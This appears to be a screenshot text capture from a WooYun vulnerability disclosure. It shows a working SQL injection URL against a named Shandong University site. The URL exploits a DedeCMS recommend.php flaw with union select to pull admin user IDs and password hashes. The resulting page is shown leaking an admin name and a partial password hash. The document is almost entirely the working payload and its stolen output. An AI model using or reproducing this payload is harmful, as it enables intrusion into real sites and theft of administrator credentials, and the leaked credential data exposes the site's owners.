 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.sdtz.sdu.edu.cn//plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\' or mid=@`\'` /*!50000union*//*!50000select*/1,2,3,(select CONCAT(0x7c,userid,0x7c,pwd)+from+`#@__admin`
limit+0,1),5,6,7,8,9#@`\'`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=6887
Enable Post data Enable Referrer
山东大学统一战线
http://www.sdtz.sdu.edu.cn
推荐：|admin88|7cfd7b2ad70e793bde71
你好友的Email： @
你好，我在 [山东大学统一战线] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin88|7cfd7b2ad70e793bde71
网址是：http://www.sdtz.sdu.edu.cn9=3
你的留言：
www.wooyun.org